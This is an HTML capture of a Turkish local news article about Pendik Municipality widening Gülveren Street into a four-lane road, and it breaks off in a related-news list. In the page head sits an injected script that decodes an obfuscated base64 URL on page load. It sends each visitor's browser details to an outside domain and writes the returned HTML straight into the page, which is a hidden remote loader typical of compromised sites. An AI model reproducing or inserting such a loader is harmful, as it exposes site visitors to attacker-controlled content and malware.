

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anadolukenthaber.com/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor/130652/
body_size: 13400
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<title>Yayalar’ı Ankara Caddesi’ne bağlayan sokak genişletiliyor </title>
<meta name="description" content="İlçe genelinde yeni yol açma ve genişletme çalışmalarını sürdüren Pendik Belediyesi Yayalar Mahallesi’ni Ankara Caddesi’ne bağlayan Gülveren Sokağı genişleterek 4 şeritli bir cadde haline getiriyor." />
<meta name="keywords" content="" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="pragma" content="no-cache"/>
<meta http-equiv="Refresh" content="120" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta name="content-language" content="tr-TR"/>
<base href="https://anadolukenthaber.com"/>
<meta name="rating" content="All"/>
<meta name="author" content="https://anadolukenthaber.com" />
<meta name="copyright" content="https://anadolukenthaber.com" />
<meta name="google-site-verification" content="" />
<meta name="robots" content="index, follow"/>
	<meta property='og:locale' content='tr_TR'/>
	<meta property='og:type' content='article'/>
	<meta property='og:title' content='Yayalar’ı Ankara Caddesi’ne bağlayan sokak genişletiliyor'/>
	<meta property='og:description' content='İlçe genelinde yeni yol açma ve genişletme çalışmalarını sürdüren Pendik Belediyesi Yayalar Mahallesi’ni Ankara Caddesi’ne bağlayan Gülveren Sokağı genişleterek 4 şeritli bir cadde haline getiriyor.'/>
	<meta property='og:url' content='http://anadolukenthaber.com/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor/130652/'/>
	<meta property='og:site_name' content='https://anadolukenthaber.com'/>
	<meta property='og:image' content='https://anadolukenthaber.com/images/haberler/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor.jpg'/>
	<link rel="canonical" href="http://anadolukenthaber.com/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor/130652/" />
<link rel="shortcut icon" href="https://anadolukenthaber.com/images/genel/logo_2.jpg" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,800&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" rel="stylesheet">
<link href="/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="/css/animate.css" rel="stylesheet" type="text/css" />
<link href="/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="/js/jquery.1.9.1.min.js"></script>
<script type="text/javascript" src="/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/OwlCarousel2Thumbs.min.js"></script>
<script type="text/javascript" src="/js/jquery.selectBox.js"></script>
<script type="text/javascript" src="/js/jquery.scrollbar.min.js"></script>
<script type="text/javascript" src="js/tumeva.js"></script>












<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> <script type="text/javascript"> var _staticPath = "scripts/"; </script><link href="./js/fancybox/jquery.fancybox-1.3.4.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="./js/fancybox/jquery.fancybox-1.3.4.pack.js"></script>
<script>
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}
});
return false;
}
function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}
});
return false;
}
</script>
</head>
<body>
<script>
$(window).scroll(function(){
	var fixedheader = $('#header');
	scroll = $(window).scrollTop();

	if (scroll >= 180)
		fixedheader.addClass('fixed');
	else
		fixedheader.removeClass('fixed');
});
</script>
<div id="header">	
	<div class="ic" >
		<div class="logo">
		  <a href="https://anadolukenthaber.com" title="ANASAYFA">
			<img src="https://anadolukenthaber.com/images/genel/logo.jpg" alt="ANADOLU KENT HABER"/>
		  </a>
		</div>
		<div id="h-menu">
	<ul> 
		<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul/" title="İstanbul"><span>İstanbul</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="Spor"><span>Spor</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="Dünya"><span>Dünya</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel-haber/" title="Yerel Haber"><span>Yerel Haber</span></a></li>	
					<li><a id="tumu_ac">Menü</a></li>
			<li><a id="arayap">&nbsp;<i class="fa fa-search"></i>&nbsp;</a></li>
				</ul>
</div>
		
<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://anadolukenthaber.com/advertising.php?r=3&amp;l=https://www.sabinaninkahvaltibahcesi.com/" target="_blank"><img src="./images/reklam/kkkkkkk.jpg"/></a>    </div>
</div>


		
<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://anadolukenthaber.com/advertising.php?r=4&amp;l=https://www.alpidis.com/" target="_blank"><img src="./images/reklam/aaaa.jpg"/></a></div></div>








	</div>
	<div class="mdetay ara-tbl" id="ara">
		<div class="ic">
			<form action="results.php" method="get">
				<input class="inp" id="appendedInputButton" name="baslik" type="text">
				<button class="btn" type="submit" value="Submit"><i class="fa fa-search"></i></button>
			</form>
		</div>
	</div>
	<div class="mdetay" id="tum_cat">
		<script type="text/javascript">
			$(document).ready(function(){
				var acik;
				$acik=1;
			});
			$('#tumu_ac').click(function(){
				if($acik==1){
					$('#tum_cat,#screen').css({'display': 'block'});
					$('#tumu_ac').addClass("aktif");
					$acik=0
				}else{
					$('#tum_cat,#screen').css({'display': 'none'});
					$('#tumu_ac').removeClass("aktif");
					$acik=1
				}
			});
			$('#arayap').click(function(){
				if($acik==1){
					$('#ara,#screen').css({'display': 'block'});
					$('#arayap').addClass("aktif");
					$acik=0
				}else{
					$('#ara,#screen').css({'display': 'none'});
					$('#arayap').removeClass("aktif");
					$acik=1
				}
			});
		</script>
		<div class="ic">
			<div class="gnl">
				<div class="ssyl">
					<a class="fa fa-whatsapp wpp" href="#">
						<span>
							<img src="/img/wab.png"></img>
							<em>İhbar Hattı</em>
							<b>02163544455</b>
						</span>
					</a>
					<a class="fa fa-facebook" target="_BLANK" href="halilguler03@gmail.com" title="Facebook"></a>
					<a class="fa fa-twitter" target="_BLANK" href="Hguler03" title="Twitter"></a>
					<a class="fa fa-google-plus" target="_BLANK" href="" title="Google"></a>
				</div>
				<ul>
										<li><a href="./kullanici-girisi/" title="Kullanıcı Paneli"><i class="fa fa-sign-in"></i> Üye Girişi</a></li>
					<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o"></i> Üye Ol</a></li>
										<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o"></i> Künye</a></li>
					<li><a href="./faydali-linkler/"><i class="fa fa-link"></i> Linkler</a></li>
					<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone"></i> Önemli Telefonlar</a></li>
					<li><a href="./rss/"><i class="fa fa-rss"></i> Rss</a></li>
					<li><a href="./sitene-ekle.php"><i class="fa fa-code"></i> Sitene Ekle</a></li>
					<li><a href="./iletisim/"><i class="fa fa-envelope-o"></i> İletişim</a></li>
				</ul>
			</div>
			<ul class="yan">
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i>HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://anadolukenthaber.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="istanbul/" title="İstanbul"><i class="fa fa-bookmark-o">&nbsp;</i> İstanbul</a></li><li><a href="siyaset/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li><li><a href="gundem/" title="Gündem"><i class="fa fa-bookmark-o">&nbsp;</i> Gündem</a></li><li><a href="ekonomi/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li><li><a href="spor/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li><li><a href="dunya/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li><li><a href="saglik/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li><li><a href="otomobil/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li><li><a href="kultur-sanat/" title="Kültür Sanat"><i class="fa fa-bookmark-o">&nbsp;</i> Kültür Sanat</a></li><li><a href="teknoloji/" title="Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Teknoloji</a></li><li><a href="magazin/" title="Magazin"><i class="fa fa-bookmark-o">&nbsp;</i> Magazin</a></li><li><a href="yerel-haber/" title="Yerel Haber"><i class="fa fa-bookmark-o">&nbsp;</i> Yerel Haber</a></li>					</ol>
				</li>
			</ul>
		</div>
	</div>
	<div class="syh" id="screen"></div>
</div>
<div class="temizle"></div>
<!-- Sayfa Basladi -->
<div id="sayfa">
	<div class="ic">
		<div class="buradasiniz">
			<ul>
				<li><a href="https://anadolukenthaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
				<li><a href="./istanbul/">İstanbul</a>&nbsp; &raquo;&nbsp;</li>
				<li><a href="./haber/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor/130652/">Yayalar’ı Ankara Caddesi’ne bağlayan sokak genişletiliyor</a><li>
			</ul>
		</div>
		<div class="sol-blok">
			<div class="sbslk">
				<h1 class="hbr-baslik">Yayalar’ı Ankara Caddesi’ne bağlayan sokak genişletiliyor</h1>
				<div class="hbr-metin">
					İlçe genelinde yeni yol açma ve genişletme çalışmalarını sürdüren Pendik Belediyesi Yayalar Mahallesi’ni Ankara Caddesi’ne bağlayan Gülveren Sokağı genişleterek 4 şeritli bir cadde haline getiriyor.				</div>
				<span class="hbr-tarih sol">
					<span class="sol"><b><i class="fa fa-calendar">&nbsp;</i>Tarih:</b> 11-02-2024 17:10:44</span>
					</span>
				</span>
				<div class="hbr-resim">
					 <a class="fncbx" rel="gallery1" href="https://anadolukenthaber.com/images/haberler/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor.jpg"><img src="https://anadolukenthaber.com/images/haberler/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor.jpg" width="658" height="330" border="0" alt="Yayalar’ı Ankara Caddesi’ne bağlayan sokak genişletiliyor"/></a>				</div>
				<div class="SocialTools">
					<ul>
						<li class="facebook">
							<a onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),'facebook-share-dialog','width=626,height=436');return false;" style="cursor: pointer">
								<i class="fa fa-facebook"></i>
							</a>
						</li>
						<li class="twitter">


						                        <a href="https://twitter.com/share?url=https%3A%2F%2Fanadolukenthaber.com%2Fyayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor%2F130652%2F&text=Yayalar%E2%80%99%C4%B1+Ankara+Caddesi%E2%80%99ne+ba%C4%9Flayan+sokak+geni%C5%9Fletiliyor" target="_blank" title="" style="cursor: pointer">
										<i class="fa fa-twitter"></i> Tweetle
									</a>

								</li>
						</li>
						<li class="google">
							<a href="https://plus.google.com/share?url=https%3A%2F%2Fanadolukenthaber.com%2Fyayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor%2F130652%2F&text=Yayalar%E2%80%99%C4%B1+Ankara+Caddesi%E2%80%99ne+ba%C4%9Flayan+sokak+geni%C5%9Fletiliyor" target="_blank" style="cursor: pointer">
								<i class="fa fa-google-plus"></i>
							</a>
						</li>
						<li class="linkedin">
							<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fanadolukenthaber.com%2Fyayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor%2F130652%2F" style="cursor: pointer">
								<i class="fa fa-linkedin"></i>
							</a>
						</li>
						<li class="print">
							<a href="javascript:;" onclick="window.print()">
								<i class="fa fa-print"></i>
							</a>
						</li>
						<li class="resizer">
							<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
							<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
						</li>
					</ul>
				</div>
								<div class="hbr-yazi">
					<div id="iceriks"><div class="hbr-solreklam"></div>
					<h3 style="box-sizing: border-box; margin: -3px 0px 15px -18px; padding: 0px 0px 12px 15px; font-family: Avenir, Ebrima, sans-serif; font-weight: 700; line-height: 1.1;  color: rgb(84, 97, 119); width: 835px; border-bottom: 1px solid rgb(223, 234, 238);">Yayalar’ı Ankara Caddesi’ne bağlayan sokak genişletiliyor</h3>

<p><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">İlçe genelinde y</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">eni yol açma ve genişletme çalışmalarını sürdüren Pendik Belediyesi Yayal</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">a</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">r </strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">M</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">ahallesi’</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">ni </strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">Ankara </strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">C</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">addesi’ne bağlayan Gülveren Sokağı geniş</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">le</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">terek </strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;">4 şeritli bir</strong><strong style="font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; color: rgb(0, 0, 0);  padding: 0px;"> cadde haline getiriyor.</strong></p>

<p style="box-sizing: border-box; margin: 0px 0px 10px; padding: 0px; color: rgb(84, 97, 119); font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif;  clear: both; line-height: 1.62857 !important;"><span style="box-sizing: border-box; margin: 0px; padding: 0px;  padding: 0px; color: rgb(84, 97, 119); font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif;  clear: both; line-height: 1.62857 !important;"> </p>

<div class="ad-gallery" id="gallery" style="box-sizing: border-box; margin: 0px auto; padding: 30px; width: 600px; background: none 0px 0px repeat scroll rgb(239, 240, 243); color: rgb(84, 97, 119); font-family: Avenir, Ebrima, &quot;Segoe UI&quot;, &quot;Trebuchet MS&quot;, Helvetica, sans-serif; ">
<div class="ad-controls" style="box-sizing: border-box; margin: 0px; padding: 0px; height: 20px;"> </div>

<div class="ad-nav" style="box-sizing: border-box; margin: 0px; padding: 0px; width: 540px; position: relative;">
<div class="ad-thumbs" style="box-sizing: border-box; margin: 0px; padding: 0px; overflow: hidden; width: 540px;">
<ul class="galeri-item" style="box-sizing: border-box; margin: 0px; padding-right: 0px; padding-left: 0px;">
	<li style="box-sizing: border-box; margin: 0px; padding: 0px 5px 0px 0px; list-style: none; float: left;">
	<div class="foto-item" style="box-sizing: border-box; margin: 0px 15px 10px 0px; padding: 0px; position: relative; overflow-y: hidden;"><a class="fancybox" href="https://www.pendik.bel.tr/data/galeri/65c60d7481cbe_haber.jpg" rel="group" style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(68, 109, 178); text-decoration-line: none; transition: all 0.1s ease-in 0s; display: block; outline: 0px !important;"><img height="100" src="https://www.pendik.bel.tr/data/galeri/65c60d7481cbe_haber.jpg" style="box-sizing: border-box; margin: 0px; padding: 5px; border: 3px solid rgb(204, 204, 204); vertical-align: middle; width: 114px; display: block;" title="" /></a></div>
	</li>
	<li style="box-sizing: border-box; margin: 0px; padding: 0px 5px 0px 0px; list-style: none; float: left;">
	<div class="foto-item" style="box-sizing: border-box; margin: 0px 15px 10px 0px; padding: 0px; position: relative; overflow-y: hidden;"><a class="fancybox" href="https://www.pendik.bel.tr/data/galeri/65c60d77230cc_rfh-6659.jpg" rel="group" style="box-sizing: border-box; margin: 0px; padding: 0px; color: rgb(84, 97, 119); text-decoration-line: none; transition: all 0.1s ease-in 0s; outline: 0px; display: block;"><img height="100" src="https://www.pendik.bel.tr/data/galeri/65c60d77230cc_rfh-6659.jpg" style="box-sizing: border-box; margin: 0px; padding: 5px; border: 3px solid rgb(204, 204, 204); vertical-align: middle; width: 114px; display: block;" title="" /></a></div>
	</li>
</ul>
</div>
</div>
</div>
</div>
									</div>
				<div class="hbr-etiketler">
					<b>Etiketler</b>
																												<a href="https://anadolukenthaber.com/etiket/ilce-genelinde-yeni-yol-acma-ve-genisletme-calismalarini-surduren-pendik-belediyesi-yayalar-mahallesi-ni-ankara-caddesi-ne-baglayan-gulveren-sokagi-genisleterek-4-seritli-bir-cadde-haline-getiriyor/10058/"><i class="fa fa-ticket"></i> İlçe genelinde yeni yol açma ve genişletme çalışmalarını sürdüren Pendik Belediyesi Yayalar Mahallesi’ni Ankara Caddesi’ne bağlayan Gülveren Sokağı genişleterek 4 şeritli bir cadde haline getiriyor.</a>  									</div>
									<div class="hbr-ilgililer">
						<div class="gt-bslk"><i class="fa fa-picture-o">&nbsp;</i> HABER GALERİ</div>
						<div class="gt-ic">
															<a class="hbr-galeri fancybox" rel="gallery1" href="https://anadolukenthaber.com/images/habergaleri/697975.jpg"><img src="https://anadolukenthaber.com/images/habergaleri/t_697975.jpg" width="100" border="0" /></a>
													</div>
					</div>
								
								<span class="hbr-okunma"><i class="fa fa-eye">&nbsp;</i> Bu haber <b>723</b> defa okunmuştur.</span>				<span class="hbr-editor"><i class="fa fa-child">&nbsp;</i> Editör: Halil Güler</span>												
												<script type="text/javascript">
					$(document).ready(function() {
						$(".fancybox").fancybox({
							'padding': 0,
							'type': 'iframe',
							'width': 620,
							'height': 718,
							'scrolling': 'no'
						});
						$(".fncbx").fancybox({
							'titlePosition'		: 'inside',
							'transitionIn'		: 'none',
							'transitionOut'		: 'none'
						});
					});
				</script>
								<div class="yorum-tablo">
					<div class="gt-bslk">
						<i class="fa fa-comments-o">&nbsp;</i> YORUMLAR
						<span class="tum" style="background:#000;border-radius:0 3px 3px 0;">0 Yorum</span>
						<a data-fancybox data-type="iframe" class="tum fancybox fancybox.iframe" style="border-radius:3px 0 0 3px;" href="haberyorumyap/130652/" >YORUM YAP</a>
					</div>
					<a data-fancybox data-type="iframe" class="g-buton fancybox fancybox.iframe" href="haberyorumyap/130652/" >Bu Haber'e ilk yorum yapan siz olun.</a>					
										<div class="gt-bslk face">
						<i class="fa fa-facebook-square">&nbsp;</i> FACEBOOK YORUM
						<div class="tum" style="background:#000;"><fb:comments-count href="http://anadolukenthaber.com/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor/130652/"></fb:comments-count> Yorum</div>
					</div>
					<div class="gt-ic" style="margin-bottom:0;">
						<div id="fb-root"></div>
						<div class="fb-comments" data-href="http://anadolukenthaber.com/yayalar-i-ankara-caddesi-ne-baglayan-sokak-genisletiliyor/130652/" data-num-posts="10" data-width="100%"></div>
					</div>
					  					<script>(function(d, s, id) {
						var js, fjs = d.getElementsByTagName(s)[0];
						if (d.getElementById(id)) return;
						js = d.createElement(s); js.id = id;
						js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
						fjs.parentNode.insertBefore(js, fjs);
						}(document, 'script', 'facebook-jssdk'));
					</script>
				</div>
			</div>
			<div class="sbslk"><div class="gt-bslk"><i class="fa fa-newspaper-o">&nbsp;</i> DİĞER İstanbul Haberleri</div></div>
			<div class="hbrlr">
								<div class="hbr-k">
					<a class="resim" href="/tuzla-da-cikan-yangin-kisa-surede-kontrol-altina-alindi/131880/" title="Tuzla’da çıkan yangın kısa sürede kontrol altına alındı">
						<img src="/images/haberler/t_tuzla-da-cikan-yangin-kisa-surede-kontrol-altina-alindi.jpg" width="186" height="96" alt="Tuzla’da çıkan yangın kısa sürede kontrol altına alındı"/>						<span></span>
					</a>
					<div class="baslik"><a href="/tuzla-da-cikan-yangin-kisa-surede-kontrol-altina-alindi/131880/" title="Tuzla’da çıkan yangın kısa sürede kontrol altına alındı">Tuzla’da çıkan yangın kısa sürede kontrol altına alındı..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/kardes-sehirler-ogrenci-degisim-programi-gerceklesti/131879/" title="Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti">
						<img src="/images/haberler/t_kardes-sehirler-ogrenci-degisim-programi-gerceklesti.jpg" width="186" height="96" alt="Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti"/>						<span></span>
					</a>
					<div class="baslik"><a href="/kardes-sehirler-ogrenci-degisim-programi-gerceklesti/131879/" title="Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti">Kardeş Şehirler Öğrenci Değişim Programı Gerçekleşti..</a></div>
				</div>
								<div class="hbr-k">
					<a class="resim" href="/pendik-te-muharrem-ayi-bereketi/131878/" title="Pendik’te Muharrem Ayı Bereketi">
